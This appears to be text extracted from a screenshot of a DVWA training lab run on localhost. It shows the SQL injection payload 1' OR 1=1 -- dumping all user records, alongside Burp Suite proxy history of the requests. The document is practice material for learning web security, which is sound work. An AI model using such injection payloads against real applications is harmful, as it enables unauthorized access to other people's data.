 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Click here to change your ID.
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) -
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' OR 1=1 --
Submit
Close
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type
2 http://localhost GET /DVWA/vulnerabilities/sqli/session-input.php 200 924 HTML
3 http://localhost POST /DVWA/vulnerabilities/sqli/session-input.php ✓ 200 1020 HTML
4 http://localhost GET /DVWA/vulnerabilities/sqli/ 200 4726 HTML